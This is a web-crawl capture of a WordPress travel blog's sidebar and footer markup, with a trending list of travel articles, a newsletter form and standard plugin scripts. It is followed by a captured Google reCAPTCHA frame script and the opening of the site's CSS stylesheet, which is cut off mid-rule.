style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Depthworld/" class="social-icon-link" title="Facebook" target="_blank" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/depthworlds" class="social-icon-link" title="Twitter" target="_blank" style="--wpz-social-icons-block-item-color:#55acee;--wpz-social-icons-block-item-color-hover:#55acee"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://www.pinterest.com/depthworld/" class="social-icon-link" title="Instagram" target="_blank" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/channel/UCswBobqC9HLJcYUTe7OhkcQ" class="social-icon-link" title="Default Label" target="_blank" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a><a href="https://depthworldofficial.tumblr.com/" class="social-icon-link" title="Default Label" target="_blank" style="--wpz-social-icons-block-item-color:#45556c;--wpz-social-icons-block-item-color-hover:#45556c"><span class="social-icon socicon socicon-tumblr"></span></a><a href="https://www.instagram.com/depthworldofficial/" class="social-icon-link" title="Default Label" target="_blank" style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon socicon-instagram"></span></a></div></aside><aside id="mc4wp_form_widget-2" class="widget widget_mc4wp_form_widget"><h2 class="widget-title"><span>Amazing Stories in your Inbox</span></h2><script defer src="[data-uri]"></script><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-422 mc4wp-form-theme mc4wp-form-theme-light" method="post" data-id="422" data-name="Sidebar" ><div class="mc4wp-form-fields"><p> <label>Subscribe to our Newsletter and never miss another depth World article.. </label> <input type="email" name="EMAIL" placeholder="Your email address" required /></p><p> <input type="submit" value="Sign Up
" /></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768841956" /><input type="hidden" name="_mc4wp_form_id" value="422" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form></aside><aside id="block-11" class="widget widget_block widget_media_gallery"><figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"></figure></aside><aside id="ft_block4-2" class="widget block3_widget block4_widget"><h2 class="widget-title"><span>Trending Now</span></h2><div class="block4_widget_content"><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-bike-trails-in-seattle/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="best bike trails in seattle" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-bike-trails-in-seattle/"> 10 best bike trails in Seattle </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-18T19:59:22+00:00">April 18, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-things-to-do-in-idaho/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="best things to do in idaho" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-things-to-do-in-idaho/"> 10 Best Things To Do In Idaho </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-17T20:36:55+00:00">April 17, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-hikes-in-iceland/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="best hikes in iceland" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-hikes-in-iceland/"> 10 Best Hikes In Iceland </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-16T02:09:33+00:00">April 16, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-things-to-do-in-south-carolina/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="things to do in south carolina" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-things-to-do-in-south-carolina/"> 10 best things to do in South Carolina </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-11T23:57:40+00:00">April 11, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-hikes-in-maine/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="best hikes in maine" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-hikes-in-maine/"> 10 best hikes in Maine </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-10T20:22:14+00:00">April 10, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-things-to-do-in-nova-scotia/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-things-to-do-in-nova-scotia/"> 10 best things to do in Nova Scotia </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-05T00:18:59+00:00">April 5, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-things-to-do-in-manchester/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="things to do in manchester" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-things-to-do-in-manchester/"> 10 best things to do in Manchester </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-03-31T20:42:24+00:00">March 31, 2023</time> </span></div></div></article></div></aside></div></div></div><div class="footer-shadow container"><div class="row"><div class="col-md-12"> <img src="https://www.depthworld.com/wp-content/themes/codilight-lite/assets/images/footer-shadow.png" alt="" /></div></div></div><footer id="colophon" class="site-footer" ><div class="container"><div class="footer-navigation"><ul id="menu-footer" class="menu"><li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.depthworld.com/contact-us/">Contact Us</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.depthworld.com/about-us/">About Us</a></li><li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-119"><a rel="privacy-policy" href="https://www.depthworld.com/privacy-policy/">Privacy Policy</a></li></ul></div><div class="site-info"><p> DepthWorld.com is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com. Amazon, the Amazon logo, AmazonSupply, and the AmazonSupply logo are trademarks of Amazon.com, Inc. or its affiliates.</p> Copyright © 2021 by <a href="https://www.depthworld.com/">DepthWorld</a></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/codilight-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src="[data-uri]"></script><script defer id="easymega-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_7ffba18a567547b831cda668123f40b6.js?ver=1745846637" id="easymega-js"></script> <script type="text/javascript" src="https://www.depthworld.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.depthworld.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_ff29436b85e2a6b76875fcae9491e4a6.js?ver=6.1.4" id="swv-js"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_19d7daec6c2e686e40f985dc034c8644.js?ver=6.1.4" id="contact-form-7-js"></script> <script defer id="disqus_count-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_b460f3e81ba63bfac78933670036ac69.js?ver=3.1.4" id="disqus_count-js"></script> <script defer id="ez-toc-scroll-scriptjs-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script> <script defer id="ez-toc-js-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767604673" id="ez-toc-js-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_048f90157082a28e948c00652a756a8b.js?ver=20120206" id="codilight-lite-libs-js-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_30b01a2ca1394e64e6f373f8ed8b5c85.js?ver=20120206" id="codilight-lite-theme-js-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_6442171da4dc4093819153e31fe5d513.js?ver=1768831333" id="zoom-social-icons-widget-frontend-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_b645b5402a5096f324a6b37d0a3259c0.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script> <script defer id="wp-statistics-tracker-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_a56d63f34e2542ae5c565ca991ceac33.js?ver=14.16" id="wp-statistics-tracker-js"></script> <script type="text/javascript" defer src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_7afef756c6d5d0f9d0c73c28f7966aa5.js?ver=4.10.9" id="mc4wp-forms-api-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.depthworld.com/wp-includes/js/wp-emoji-release.min.js?ver=998ac33a93e384494bbe7ce4960512b9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.depthworld.com/wp-includes/js/wp-emoji-loader.min.js</script> <!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gkajt-pEgiADzCvUhcyIYg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768841960120');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_03e0c6becf4cb65f8ea53c1887496b84.css?ver=998ac33a93e384494bbe7ce4960512b9
body_size: 8154
content:
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active{outline:0}a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*,*:before,*:after{box-sizing:inherit}html{box-sizing:border-box;-webkit-tap-highlight-color:rgba(0,0,0,0);font-size:16px}@media (max-width:47.9em){html{font-size:15px}}body{background:#f9f9f9}body,button,input,select,textarea{font-family:"Open Sans",Arial,sans-serif;font-size:15px;font-size:.9375rem;line-height:1.6;color:#494949}a{color:#46a28d;text-decoration:none}a:hover{text-decoration:none;color:#494949}p{margin-top:0;margin-bottom:16px;margin-bottom:1rem}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Raleway",Helvetica,Arial,sans-serif;font-weight:500;line-height:1.4;color:#333;margin-top:0;margin-bottom:16px;margin-bottom:1rem}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a{color:#333}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.h1 a:hover,.h2 a:hover,.h3 a:hover,.h4 a:hover,.h5 a:hover,.h6 a:hover{color:#46a28d;text-decoration:none}h1,.h1{font-size:38px;font-size:2.375rem;line-height:1.2}h2,.h2{font-size:32px;font-size:2rem}h3,.h3{font-size:24px;font-size:1.5rem}h4,.h4{font-weight:400;font-size:18px;font-size:1.125rem}h5,.h5{font-size:15px;font-size:.9375rem}h6,.h6{font-weight:400;text-transform:uppercase;font-size:13px;font-size:.8125rem}address,dl,ol,p,ul{margin-bottom:1rem}dl,ol,p,pre,ul{margin-top:0}li>ul,li>ol{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}dd{margin:0 0 16px;margin:0 0 1rem}ul,ol,dl{margin-top:0;margin-bottom:16px;margin-bottom:1rem}hr{margin-bottom:16px;margin-bottom:1rem;border:0;border-top:1px solid #e9e9e9}img{height:auto;max-width:100%;vertical-align:middle}b,strong{font-weight:700}blockquote{clear:both;margin:20px 0 25px;margin:1.25rem 0 1.5625rem;box-shadow:2px 2px 13px #eee;border:1px solid #e9e9e9;border-left:4px solid #46a28d;padding:20px 25px;padding:1.25rem 1.5625rem}blockquote p:last-child{margin-bottom:3px}blockquote cite{font-style:normal;margin-bottom:16px;margin-bottom:1rem;font-size:13px}dfn,cite,em,i{font-style:italic}figure{margin:0}address{margin-bottom:16px;margin-bottom:1rem;font-style:normal;line-height:inherit}tt,kbd,pre,code,samp,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;background-color:#f8f9f9;padding:7px;padding:.4375rem;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}pre{overflow:auto;white-space:pre-wrap;max-width:100%;line-height:1.7;margin:0 0 16px;margin:0 0 1rem;padding:16px;padding:1rem}details summary{font-weight:700;margin-bottom:16px;margin-bottom:1rem}details :focus{outline:none}abbr,acronym,dfn{cursor:help;font-size:15px;font-size:.9375rem;text-transform:uppercase;border-bottom:1px dotted #e9e9e9;letter-spacing:1px}mark{background-color:#f8f9f9;text-decoration:none}small{font-size:82%}big{font-size:125%}table{width:100%;max-width:100%;margin-bottom:16px;margin-bottom:1rem;border:1px solid #e9e9e9}table th,table td{padding:12px;padding:.75rem;line-height:1.5;vertical-align:top;border:1px solid #e9e9e9}table thead th,table thead td{vertical-align:bottom;border-bottom:2px solid #e9e9e9}table tbody+tbody{border-top:2px solid #e9e9e9}form{margin-bottom:16px;margin-bottom:1rem}fieldset{padding:16px;padding:1rem;border:1px solid #e9e9e9}input[type=reset],input[type=submit],input[type=submit]{cursor:pointer;background:#46a28d;border:none;display:inline-block;color:#fff;letter-spacing:1px;text-transform:uppercase;line-height:1;text-align:center;padding:13px 20px;padding:.8125rem 1.25rem;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;text-decoration:none;font-weight:600;font-size:13px}input[type=reset]:hover,input[type=submit]:hover,input[type=submit]:hover{opacity:.8}input[type=button]:hover,input[type=button]:focus,input[type=reset]:hover,input[type=reset]:focus,input[type=submit]:hover,input[type=submit]:focus,button:hover,button:focus{cursor:pointer}textarea{resize:vertical}select{max-width:100%;overflow:auto;vertical-align:top;outline:none;border:1px solid #e9e9e9;padding:10px;padding:.625rem}textarea,input[type=date],input[type=datetime],input[type=datetime-local],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week]{padding:10px;max-width:100%;border:0;font-size:15px;font-weight:400;line-height:22px;box-sizing:border-box;border:1px solid #ddd}textarea:focus,input[type=date]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus{border-color:#bbb}button::-moz-focus-inner{border:0;padding:0}input[type=radio],input[type=checkbox]{margin-bottom:16px;margin-bottom:1rem}.site-content{margin-top:40px;margin-top:2.5rem}.site-content .content-inside{background:#fff;border:1px solid #e9e9e9;margin-left:-1px;padding:25px;padding:1.5625rem}.site-content .content-inside:before,.site-content .content-inside:after{content:"";display:block}.site-content .content-inside:after{clear:both}.content-area{width:100%;float:none}@media (max-width:61.9em){.content-area{padding-bottom:50px;padding-bottom:3.125rem}}@media (min-width:62em){.content-area{float:left}}.sidebar{width:100%;float:none}@media (max-width:61.9em){.sidebar{padding-bottom:30px;padding-bottom:1.875rem}}@media (min-width:62em){.sidebar{width:30.2325581395%;float:right}}.no-sidebar .content-area{width:100%}@media (min-width:62em){.right-sidebar .content-area{width:69.7674418605%;padding-right:4.6511627907%}.left-sidebar .content-area{float:right;width:69.7674418605%;padding-left:4.6511627907%;padding-right:0}.left-sidebar .sidebar{float:left}}.container{margin-right:auto;margin-left:auto;padding-right:25px;padding-right:1.5625rem;padding-left:25px;padding-left:1.5625rem}.container:before,.container:after{display:table;content:" "}.container:after{clear:both}@media (min-width:34em){.container{max-width:34rem}}@media (min-width:48em){.container{max-width:45rem}}@media (min-width:62em){.container{max-width:60rem}}@media 